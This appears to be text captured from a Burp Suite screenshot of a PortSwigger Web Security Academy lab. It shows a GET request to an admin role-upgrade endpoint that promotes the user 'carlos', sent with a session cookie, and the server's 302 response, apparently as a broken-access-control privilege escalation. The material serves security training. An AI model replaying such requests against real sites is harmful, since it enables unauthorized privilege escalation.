 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: ace81f801e329aebc1e311db000500d7.web-security-academy.net
3 Cookie: session=kUTNSSS0OZaHtbos3tXJW1JL4wTKkUFu
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ace81f801e329aebc1e311db000500d7.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6